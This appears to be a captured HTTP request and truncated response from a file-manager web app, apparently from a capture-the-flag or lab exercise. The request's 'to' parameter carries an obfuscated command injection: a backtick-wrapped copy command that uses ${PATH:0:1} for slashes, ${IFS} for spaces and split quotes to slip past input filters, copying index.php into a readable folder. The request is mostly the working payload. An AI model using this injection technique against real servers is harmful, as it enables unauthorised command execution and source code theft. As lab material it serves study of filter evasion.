 1 GET /index.php?to=
abbc.txt`{c'p',${PATH:0:1}v'a'r${PATH:0:1}w'w'w${PATH:0:1}h't'ml${PATH:0:1}in'dex.
ph'p${IFS}${PATH:0:1}v'a'r${PATH:0:1}w'w'w${PATH:0:1}h't'ml${PATH:0:1}fi'l'es${PAT
H:0:1}}`&from=787113764.txt&finish=1&move=1 HTTP/1.1
2 Host: 68.183.45.211:30640
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://68.183.45.211:30640/index.php?to=tmp&from=2380029473.txt
9 Cookie: filemanager=qljr7a9j7uuklbfjslcdaq04f1
10 Upgrade-Insecure-Requests: 1
11
12
1 HTTP/1.1 200 OK
2 Date: Tue, 19 Apr 2022 20:16:45 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Sat, 26 Jul 1997 05:00:00 GMT
5 Cache-Control: no-store, no-cache, mus
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 45943
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11
12 <!DOCTYPE html>
13 <html>
14
15 <head>
16 <meta charset="utf-8">
17 <meta name="viewport" content="wid
18 <meta name="description" content="
19 <meta name="author" content="CCP P